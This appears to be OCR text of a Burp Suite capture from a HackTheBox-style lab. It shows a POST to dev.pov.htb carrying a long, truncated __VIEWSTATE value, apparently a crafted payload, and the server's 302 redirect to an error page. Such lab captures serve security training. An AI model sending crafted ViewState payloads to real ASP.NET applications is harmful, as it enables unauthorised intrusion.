 Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 1470
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __VIEWSTATE=
HoidIgnr89T4MEDgQ9DAHdMJH5ROWevYniFgtxt66ZjwaXFvhDXtnj%
2Fatr7Up%2FiH%2BOF0CfbzhwIpSaIAF8xk%2Bw7rRAzq7pVgUX72YJ
YsgQ0bDBPMkalKRvV6IK4abpdUTg5xkDmYB%2BCz1z0NiDY2YrpIGIj
v8GKGyywRs9uLCqtpH%2Fo17uf%2Fjrp7j9UfBfenxWulvcW%2Ffeln
bMkiJ8cm0jHfzeM%2FdNeCyQVU2oEZQ3bXnAsHEd48w5pNF4r%2F25g
D6gVAAAvAbNnCr1B5MqPdthnUFr6%2BORPpWBiQj7vx79h5KdlEro6E
COJILPMIep2CPmbZpu5xWEV%2BINVpnx2awKeFPVWuF2VrDUPq0SoAp
5iRhFJ46GKW339yHxshN3GsXD8R3NAv3I8I9DAWO6Xj16blpJjOMWor
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location:
/default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 01 Feb 2024 14:56:46 GMT
9 Connection: close
10 Content-Length: 168
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
13 <h2>
Object moved to <a href="
/default.aspx?aspxerrorpath=/portfolio/default.as
px">
here
</a>
.
</h2>
14 </body>